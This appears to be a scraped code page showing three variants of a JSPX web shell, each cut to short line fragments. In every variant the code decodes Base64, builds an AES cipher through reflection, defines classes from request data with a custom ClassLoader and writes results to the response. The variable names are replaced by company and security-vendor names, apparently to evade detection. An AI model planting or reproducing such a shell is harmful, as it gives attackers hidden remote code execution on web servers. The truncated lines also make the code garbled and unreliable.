 jspx1.jspx
jsxp2.jspx
jspx1.jspx
1 ec="http://java.sun.com/JSP/Page" vers
2 turn null;}}public static byte[] threa
3 oder sina = java.util.Base64.getDecode
4 turn null;}}String tencent="3c6e0b8a9c
5 r z){super(z);}public Class Q(byte[] t
6 } }public byte[] sangfor(byte[] s,boo
7 crypto.Cipher";Class hillstonenet = C
8 g = hillstonenet.getMethod("getInstanc
9 enet.cast(g.invoke((null),"AES"));hill
10 urity.Key.class).invoke(alibaba,m ? 1
11 "S"));java.lang.reflect.Method dptech
12 voke(alibaba, (Object) s);}catch (Exce
13 lse);if (session.getAttribute("huawei"
14 wei",new westone(ClassLoader.getSystem
15 ameters",douyin);java.io.ByteArrayOutp
16 ssion.getAttribute("huawei")).newInsta
17 t);response.getWriter().write(new Stri
18 se.getWriter().write(asiainfosec(sangf
19 e(new String(threatbook("In0=")));} }c
jspx3.jspx
jsxp2.jspx
jspx3.jspx
1 <antiy:root xmlns:antiy="http://java.
2 } catch (Exception e) {return null;}}
3 try {java.util.Base64.Decoder qianxin
4 } catch (Exception e) {return null;}}
5 public threatbook(ClassLoader z){supe
6 douyin, 0, douyin.length);} }public b
7 String bytedance = "javax.crypto.Ciph
8 java.lang.reflect.Method g = sangfor.
9 Object chaitin = sangfor.cast(g.invok
10 "init",int.class,java.security.Key.cl
11 qingteng.getBytes(), "AE"+"S"));java.
12 return (byte[]) hillstonenet.invoke(c
13 topsec=nsfocus(topsec, false);if (ses
14 session.setAttribute("sina",new threa
15 request.setAttribute("parameters",top
16 Object dptech=((Class)session.getAttr
17 dptech.equals(pageContext);response.g
18 dptech.toString();response.getWriter(
19 response.getWriter().write(new String
jsxp2.jspx
jsxp2.jspx
1 <nsfocus:root xmlns:nsfocus="http://j
2 } catch (Exception e) {return null;}}
3 try {java.util.Base64.Decoder chaitin
4 } catch (Exception e) {return null;}}
5 public threatbook(ClassLoader z){supe
6 leadsec, 0, leadsec.length);} }public
7 String hillstonenet = "javax.crypto.C
8 java.lang.reflect.Method g = topsec.g
9 Object baidu = topsec.cast(g.invoke((
10 "init",int.class,java.security.Key.cl
11 tencent.getBytes(), "AE"+"S"));java.l
12 return (byte[]) sangfor.invoke(baidu,
13 alibaba=douyin(alibaba, false);if (se
14 session.setAttribute("huawei",new thr
15 request.setAttribute("parameters",ali
16 Object bytedance=((Class)session.getA
17 bytedance.equals(pageContext);respons
18 bytedance.toString();response.getWrit
19 response.getWriter().write(new String